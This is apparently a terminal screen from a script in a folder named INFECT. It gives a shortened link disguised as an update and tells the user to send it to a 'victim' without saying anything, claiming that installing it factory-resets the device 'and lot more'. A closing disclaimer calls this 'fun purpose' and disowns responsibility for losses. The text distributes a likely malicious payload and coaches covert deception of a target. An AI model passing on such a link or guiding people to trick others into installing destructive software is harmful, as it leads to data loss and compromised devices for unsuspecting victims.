 Applications Places Terminal Jan 26 13:07
u7p4l@u7p4l: ~/Back-Up/INFECT
�� Copy below link and send it your victim and
say nothing to him. when he install it in his
device it will be factory reset and lot more happens.
👇👇👇
L1NK :- https://tinyurl.com/uppdatesnew
👆👆👆
Use only for fun purpose not for harming someone 😇✌
And our channel is not responsible for any kind of loss
you do to other's by this script.
#Type exit :
$_